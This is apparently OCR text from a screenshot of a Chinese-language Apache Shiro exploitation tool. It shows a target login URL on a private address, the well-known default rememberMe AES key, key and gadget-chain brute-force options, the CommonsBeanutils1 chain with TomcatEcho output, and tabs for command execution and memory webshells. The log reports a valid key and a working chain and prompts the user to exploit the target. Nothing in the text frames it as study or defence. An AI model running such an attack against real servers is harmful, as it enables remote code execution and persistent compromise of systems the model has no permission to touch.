 ▼ 检测目标
GET 目标地址 http://192.168.100.134:8080/doLogin 超时设置/s 5
▼ 密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
▼ 利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志× 命令执行× 内存马×
存在shiro框架!
[*] kPH+bIxk5D2deZiIxcaaaA==
[*] 发现构造链:CommonsBeanutils1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。